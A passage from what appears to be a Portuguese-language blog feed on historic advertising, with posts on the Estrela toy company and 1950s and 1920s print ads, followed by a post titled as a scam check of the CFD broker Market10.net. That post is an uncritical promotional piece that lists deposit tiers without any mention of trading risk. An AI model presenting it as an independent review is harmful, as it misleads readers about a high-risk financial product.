corrida fizeram tanto sucesso que o nome do produto passou a designar todo o tipo de brinquedo semelhante, independentemente do fabricante.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EEsse é um dos maiores exemplos de como a Estrela conseguiu transformar produtos em referências culturais.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EFim dos anos 1970: Falcon e a era dos bonecos de ação\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EEm \u003Cstrong\u003E1977\u003C\/strong\u003E, a Estrela entrou de vez no universo da aventura com o lançamento do \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Falcon\" target=\"_blank\"\u003EFalcon\u003C\/a\u003E\u003C\/strong\u003E, um boneco de ação voltado ao público masculino. O personagem ganhou múltiplas versões, cenários, acessórios e chegou a protagonizar histórias em quadrinhos.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EO Falcon mostrou que o Brasil podia criar heróis próprios, sem depender exclusivamente de personagens estrangeiros.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EAnos 1980: tecnologia, eletrônica e o sucesso do Genius\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA década de 1980 marcou a aproximação entre brinquedo e tecnologia. O maior símbolo desse período foi o \u003Cstrong\u003EGenius\u003C\/strong\u003E, lançado em 1980.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ECom luzes, sons e desafios de memória, o Genius foi um dos primeiros brinquedos eletrônicos populares do Brasil. Para muitas crianças, ele representou o primeiro contato com algo que lembrava um “computador”.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cem\u003EHoje, o Genius é um item cultuado por colecionadores e entusiastas da cultura retrô.\u003C\/em\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EDécadas de 1990 e 2000: licenciamentos e força dos clássicos\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ECom a globalização do mercado de brinquedos, a Estrela passou a operar fortemente com \u003Cstrong\u003Elicenciamentos internacionais\u003C\/strong\u003E. Jogos como \u003Cstrong\u003EBanco Imobiliário, Detetive, Jogo da Vida\u003C\/strong\u003E e outros clássicos ganharam versões nacionais produzidas pela empresa.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EAo mesmo tempo, produtos como \u003Cstrong\u003ESuper Massa\u003C\/strong\u003E mantiveram presença constante nas prateleiras, atravessando gerações praticamente sem perder relevância.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003E2010–2020: disputas judiciais e desafios do mercado global\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ENos últimos anos, a Estrela esteve no centro de uma ampla disputa judicial envolvendo direitos de marcas e licenciamentos, especialmente após mudanças nos contratos com multinacionais do setor.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EEsses embates chamaram atenção para a complexidade do mercado de brinquedos, onde \u003Cstrong\u003Enomes, formatos, embalagens e até cores\u003C\/strong\u003E podem ser ativos estratégicos de alto valor.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EApesar das turbulências, a marca manteve sua operação e seguiu apostando em produtos próprios e relançamentos.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EA Estrela hoje: nostalgia como estratégia\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EAtualmente, a Estrela aposta fortemente em dois pilares: \u003Cstrong\u003Ememória afetiva\u003C\/strong\u003E e \u003Cstrong\u003Epresença digital\u003C\/strong\u003E. Jogos clássicos continuam sendo o coração do portfólio, agora acompanhados por edições comemorativas, produtos retrô e vendas diretas via e-commerce.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EAo dialogar com adultos que brincaram no passado e crianças do presente, a marca reforça sua identidade como \u003Cem\u003Eparte da história cultural brasileira\u003C\/em\u003E.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EConclusão: uma marca que brinca com a memória do Brasil\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA trajetória da Brinquedos Estrela se confunde com a própria história da infância no Brasil. De bonecas de pano a brinquedos eletrônicos, de pistas de corrida a jogos de tabuleiro, a marca soube se reinventar sem abandonar suas raízes.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cstrong\u003EMais do que vender brinquedos, a Estrela ajudou a criar lembranças.\u003C\/strong\u003E E talvez seja exatamente isso que explique sua permanência no imaginário coletivo por quase nove décadas.\u003C\/p\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3372397349523040349\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/historia-da-brinquedos-estrela.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3372397349523040349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3372397349523040349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/historia-da-brinquedos-estrela.html","title":"História da Brinquedos Estrela"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjR4k-5wN6uFn4rYjckVxq089V0LFUwxnT2wYt46h_9bHPWI9uRVumfQz8DhijEZEH_FLdclxuHZ1qlNRLPC9L4yQ9QVcLWQ5nXmZX1hhprJcpC6Q_dW0NcNcQB6P-vdXbEZ0oqvBkUJpMQ_ugZhbdHOfJG7VoShBAKNpf3vpPODTrFuz4KU-cCdl6-FE\/s72-c\/historia%20brinquedos%20estrela.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-7094842025760270822"},"published":{"$t":"2026-01-13T11:40:00.012-03:00"},"updated":{"$t":"2026-01-13T11:40:00.112-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 50"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cosméticos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Fixador Brylcreem - 1950"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom humor direto e uma pitada de ironia, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Brylcreem\" target=\"_blank\"\u003EBrylcreem\u003C\/a\u003E brinca com a ideia de “estar sobrando” por causa de cabelos desalinhados, transformando o penteado em um verdadeiro cartão de visitas social. A cena ilustra um personagem deslocado, quase invisível, enquanto o texto reforça que nada chama mais atenção negativamente do que fios fora do lugar. O cuidado com o cabelo aparece como sinônimo de bom gosto, apuro e até de aceitação social. O Brylcreem surge como solução prática: fixa sem colar, mantém o visual no lugar e ainda promete cabelos sadios e juvenis. O tom é leve, mas carrega uma cobrança clara sobre aparência masculina. A linguagem simples aproxima o leitor, enquanto o desenho reforça a mensagem com humor visual. O produto não é só cosmético, mas um aliado contra o constrangimento. A promessa vai além da estética: envolve comportamento e imagem pública. O anúncio dialoga com padrões sociais da época, onde estar bem apresentado era quase uma obrigação. Tudo isso é dito de forma rápida, objetiva e fácil de memorizar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Brylcreem\" target=\"_blank\"\u003EBrylcreem\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E, edição de 25 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1950\" target=\"_blank\"\u003E1950\u003C\/a\u003E, reflete bem os valores do pós-guerra, quando a apresentação pessoal masculina ganhava destaque como sinal de disciplina e modernidade. O texto associa cabelos desalinhados à falta de bom gosto, reforçando padrões sociais rígidos, enquanto o humor suaviza a crítica e torna a mensagem mais palatável. A ilustração cumpre papel central ao dramatizar o “excluído social”, criando identificação imediata com o leitor. O produto é apresentado como solução simples e acessível, quase indispensável no dia a dia, reforçando a ideia de que cuidar da aparência era parte do comportamento esperado.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xj9f5VLb6OrPZ7PTydbFJkYdbY5dPONkmlzyr3dMbcrjJJgPkdisie8Qx1Kbtdc9nlUIDEfL1imv6IKJ4w2Ww09pg_EC91MXGn9GzjAQkUCdH9gjkTzoCcYq5k-_h9IPEUPl-_NznUwKbwcd6a328ht1CPtOt9w6_hy5NqIh9y7KP5L6dno9Wb1uKik\/s1247\/anuncio%20antigo%20brylcreem%201950.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1950, o Brylcreem usa humor e pressão social para vender cuidado pessoal como sinal de bom gosto e aceitação.\" border=\"0\" data-original-height=\"1247\" data-original-width=\"948\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xj9f5VLb6OrPZ7PTydbFJkYdbY5dPONkmlzyr3dMbcrjJJgPkdisie8Qx1Kbtdc9nlUIDEfL1imv6IKJ4w2Ww09pg_EC91MXGn9GzjAQkUCdH9gjkTzoCcYq5k-_h9IPEUPl-_NznUwKbwcd6a328ht1CPtOt9w6_hy5NqIh9y7KP5L6dno9Wb1uKik\/s16000\/anuncio%20antigo%20brylcreem%201950.jpg\" title=\"Em 1950, o Brylcreem usa humor e pressão social para vender cuidado pessoal como sinal de bom gosto e aceitação.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/7094842025760270822\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/fixador-brylcreem-1950.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7094842025760270822"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7094842025760270822"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/fixador-brylcreem-1950.html","title":"Fixador Brylcreem - 1950"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xj9f5VLb6OrPZ7PTydbFJkYdbY5dPONkmlzyr3dMbcrjJJgPkdisie8Qx1Kbtdc9nlUIDEfL1imv6IKJ4w2Ww09pg_EC91MXGn9GzjAQkUCdH9gjkTzoCcYq5k-_h9IPEUPl-_NznUwKbwcd6a328ht1CPtOt9w6_hy5NqIh9y7KP5L6dno9Wb1uKik\/s72-c\/anuncio%20antigo%20brylcreem%201950.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5409524215385028944"},"published":{"$t":"2026-01-12T11:15:00.012-03:00"},"updated":{"$t":"2026-01-12T11:15:00.116-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fortificante"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Licor Tarzan - 1923"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Licor+Tarzan\" target=\"_blank\"\u003ELicor Tarzan\u003C\/a\u003E se apresenta com uma promessa poderosa logo no título, apelando diretamente para força, vigor e energia. O nome emprestado do personagem aventureiro já cria uma imagem imediata de potência física e resistência. O texto é direto e confiante ao se definir como \u003Ci\u003E“o mais poderoso tônico do sistema nervoso”\u003C\/i\u003E, usando uma linguagem típica dos anúncios de remédios do início do século XX. A peça reforça sua credibilidade ao citar prêmios e aprovação oficial, além de destacar o uso de plantas da flora brasileira. Tudo é construído para transmitir segurança, eficácia e um certo orgulho nacional. A figura masculina ilustrada, com postura firme e corpo atlético, funciona como síntese visual de tudo o que o produto promete entregar ao consumidor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, fica claro como o anúncio aposta fortemente na autoridade médica e no discurso científico da época. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E em 24 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1923\" target=\"_blank\"\u003E1923\u003C\/a\u003E, o \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Licor+Tarzan\" target=\"_blank\"\u003ELicor Tarzan\u003C\/a\u003E se coloca como solução para cansaço, fraqueza e esgotamento nervoso, problemas muito mencionados naquele período. A ausência de contraindicações e a distribuição em farmácias reforçam a imagem de medicamento confiável. É uma publicidade que mistura saúde, masculinidade e espetáculo, usando texto longo e explicativo como principal ferramenta de convencimento.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvuH-qjvWOHXkcl1zSVGQGvK-jNhw5zomqajqy6wQjVPEarrQDwsJCn1xGb2fOVqELNZpUC2N0WlRGMNUHT7jXti3sRuEx_tEIORwI8hqT-7ILgqhBmClY1yltgN6n0tVxYOHfSY0WnOaEgDuynVmcpXm7M3_Bu4mLMnaA4A2ufsDIhfbUYOSM7Yd7Nzg\/s1442\/anuncio%20antigo%20licor%20tarzan%201923.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1923, o Licor Tarzan usa ciência, força masculina e discurso médico para vender energia e vitalidade como promessa de saúde.\" border=\"0\" data-original-height=\"1071\" data-original-width=\"1442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvuH-qjvWOHXkcl1zSVGQGvK-jNhw5zomqajqy6wQjVPEarrQDwsJCn1xGb2fOVqELNZpUC2N0WlRGMNUHT7jXti3sRuEx_tEIORwI8hqT-7ILgqhBmClY1yltgN6n0tVxYOHfSY0WnOaEgDuynVmcpXm7M3_Bu4mLMnaA4A2ufsDIhfbUYOSM7Yd7Nzg\/s16000\/anuncio%20antigo%20licor%20tarzan%201923.jpg\" title=\"Em 1923, o Licor Tarzan usa ciência, força masculina e discurso médico para vender energia e vitalidade como promessa de saúde.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5409524215385028944\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/licor-tarzan-1923.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5409524215385028944"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5409524215385028944"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/licor-tarzan-1923.html","title":"Licor Tarzan - 1923"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvuH-qjvWOHXkcl1zSVGQGvK-jNhw5zomqajqy6wQjVPEarrQDwsJCn1xGb2fOVqELNZpUC2N0WlRGMNUHT7jXti3sRuEx_tEIORwI8hqT-7ILgqhBmClY1yltgN6n0tVxYOHfSY0WnOaEgDuynVmcpXm7M3_Bu4mLMnaA4A2ufsDIhfbUYOSM7Yd7Nzg\/s72-c\/anuncio%20antigo%20licor%20tarzan%201923.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3879214114271994921"},"published":{"$t":"2026-01-12T10:39:00.044-03:00"},"updated":{"$t":"2026-01-14T13:44:32.454-03:00"},"title":{"type":"text","$t":"Market10.net avaliação 2026: é golpe ou confiável?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EA Avaliação do \u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003EMarket10.net\u003C\/a\u003E destaca uma plataforma projetada para negociação de CFDs (Contratos por Diferença), oferecendo aos traders uma ampla gama de oportunidades para se envolver nos mercados financeiros globais.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgqkclRwp_Nd05oD17Ahvq1iWz37Jwu1dTKUXqweEq6mqkROzpkiWzc_kILGStGSad-YPQvPw6u0LIHMxq_3hWwhrRBjoYc5S9wNIxWAFGXhMsC-we0hUydN-tDG7OyeYUn0RwmTFyI8CysQ5FEUlAXzkHyQgGed9CU6OFp65sRgoULTlA2xuYSloiK9ZY\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESeja você um trader experiente ou esteja começando, o Market10.net visa fornecer as ferramentas e recursos necessários para uma negociação eficaz. Esta Avaliação explora o que o Market10.net tem a oferecer, como ele opera e como você pode começar a negociar na plataforma.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: O Que a Plataforma Oferece?\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO \u003Ca href=\"https:\/\/www.youtube.com\/@Market10_net\"\u003EMarket10\u003C\/a\u003E é uma plataforma de negociação que se especializa em CFDs, permitindo que os traders especulem sobre os movimentos de preços de vários ativos financeiros. Estes incluem commodities, índices, ações e criptomoedas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EComo corretora de CFDs, o Market10.net permite que os traders lucrem tanto com mercados em alta quanto em queda, sem precisar possuir o ativo subjacente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA plataforma foi projetada para atender traders de todo o mundo, oferecendo uma interface amigável ao usuário, spreads competitivos e acesso a uma variedade de ferramentas de negociação.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECom seu design moderno e plataforma intuitiva, é uma opção atraente tanto para traders iniciantes quanto experientes.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Como a Plataforma Opera\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net opera oferecendo aos seus usuários a capacidade de negociar CFDs sobre vários instrumentos financeiros. A plataforma fornece acesso a dados de mercado em tempo real, gráficos e ferramentas analíticas que podem ajudar os traders a tomar decisões informadas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois de se registrar no Market10.net, você pode escolher entre diferentes tipos de conta que determinam os spreads e os limites de retirada. A plataforma suporta uma ampla gama de estratégias de negociação, desde scalping de curto prazo até posições de longo prazo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê pode fazer ordens, definir níveis de stop-loss e gerenciar suas posições facilmente por meio da interface bem estruturada da plataforma.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net utiliza tecnologia avançada para fornecer feeds de preços em tempo real e execução contínua de negociações. A plataforma também oferece uma seção educacional, onde os traders iniciantes podem aprender sobre negociação de CFDs e diversos mercados financeiros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Como se Registrar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EComeçar no Market10.net é um processo simples. Aqui está um guia rápido para ajudá-lo a se registrar:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Col\u003E\u003Cli\u003E\u003Cb\u003EVisite o Site:\u003C\/b\u003E Acesse\u003Ca href=\"http:\/\/www.market10.net\/\"\u003E www.market10.net\u003C\/a\u003E e clique no botão de registro.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ECrie uma Conta:\u003C\/b\u003E Você será solicitado a preencher seus dados pessoais, como nome, e-mail e número de telefone.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EVerificação\u003C\/b\u003E: Para garantir a segurança e conformidade, pode ser necessário verificar sua identidade enviando uma identificação válida ou outra documentação.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EEscolha um Tipo de Conta:\u003C\/b\u003E Após o registro, selecione o tipo de conta que melhor se adapta às suas necessidades de negociação. Você pode escolher entre as contas Silver, Ouro, Platina ou VIP, com base em suas preferências e volume de negociação.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EDeposite Fundos:\u003C\/b\u003E Após a verificação de sua conta, deposite fundos em sua conta de negociação usando os métodos de pagamento disponíveis. Você pode escolher entre várias opções de pagamento para financiar sua conta.\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois que o processo de registro for concluído, você poderá acessar a plataforma de negociação e começar sua jornada de negociação.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/cryptocurrencies\/\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjltkzacdAmYdNDbcEn2eLMen-FR7Wv8dmukREGjFwrzSvuKbVhj4rFZq3bPKAFU97Cw2s80nW9yZa04co2We1SZtClMe9cDegN8KRXusM5rZs4-YrO9WFaqut-JzdWG3o5Up5Jvs-xpq4vSwY37w-3JUGl6-Aw9ADy9jrJFUsfR3zV6bsxL4_s_brO2tI\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Tipos de Conta\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net oferece quatro tipos de conta distintos, projetados para atender traders com diferentes níveis de experiência e valores de investimento.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Cb\u003EConta Básico\u003C\/b\u003E requer um depósito mínimo de $250 e oferece spreads flutuantes a partir de 3.0 PIPS para EUR\/USD. Esta conta é a opção mais básica e inclui apenas uma retirada gratuita no total.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Cb\u003EConta Ouro\u003C\/b\u003E exige um depósito maior de $25.000 e oferece spreads tão baixos quanto 2.7 PIPS para EUR\/USD. Os traders com esta conta podem se beneficiar de uma retirada gratuita por mês.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara traders mais experientes, a \u003Cb\u003EConta Platina\u003C\/b\u003E está disponível com um depósito mínimo de $100.000, oferecendo spreads ainda mais apertados, começando em 2.1 PIPS para EUR\/USD. Este tipo de conta permite três retiradas gratuitas por mês, tornando-a uma opção mais flexível.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Cb\u003EConta VIP\u003C\/b\u003E, de maior nível, exige um depósito significativo de $250.000 e oferece os melhores spreads, começando em 1.6 PIPS para EUR\/USD. Traders com a conta VIP desfrutam do benefício adicional de nenhuma taxa sobre retiradas, tornando-a ideal para traders de alto volume.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECada tipo de conta também inclui acesso ao centro de aprendizado, conta demo, atualizações de mercado e mais, 